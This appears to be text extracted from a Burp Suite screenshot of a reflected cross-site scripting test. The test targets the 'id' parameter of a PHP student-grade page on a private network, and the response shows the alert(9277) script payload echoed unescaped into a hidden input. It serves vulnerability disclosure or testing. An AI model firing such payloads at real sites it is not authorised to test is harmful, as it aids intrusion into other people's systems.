 Request
Pretty Raw Hex \n
1 GET /std1/view/show_student_grade_subject.php?
do=view_subject&id=
0'"()%26%25<zzz><ScRiPt%20>alert(9277)</ScRiPt>
&index=undefined HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
32
33 </tbody>
34 </table>
35 </div>
<!--/.modal body-->
36 <div class="panel-footer
bg-blue-active">
37 <input type="hidden" id="index1"
value="undefined" >
38 <input type="hidden" id="grade1"
value="0'"()&%<zzz>
<ScRiPt >
alert(9277)
</ScRiPt>
" >
39 <button type="button" class="btn
btn-info " id="btnSubmit1" onClick
="upgradeGrade(this)" style="
width:100%;" >
<span class="glyphicon
glyphicon-ok-sign">
</span>
Submit
</button>
<!--MSK-000130-->
40 </div>
alert(9277) 1 match
INSPECTOR
Done 2,455 bytes | 40 millis